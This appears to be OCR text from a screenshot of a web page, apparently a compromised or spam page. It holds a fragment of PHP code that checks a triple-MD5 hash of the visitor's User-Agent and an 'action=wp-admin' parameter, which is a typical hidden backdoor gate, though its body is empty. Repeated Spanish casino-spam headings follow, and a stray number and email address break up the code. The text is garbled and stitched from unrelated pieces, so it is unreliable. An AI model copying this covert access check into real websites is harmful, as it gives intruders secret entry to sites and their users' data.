
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Ganar En La
Maquina Del Casino
Como Ganar En La
Maquina Del Casino
Como ganar en la maquina del casino esta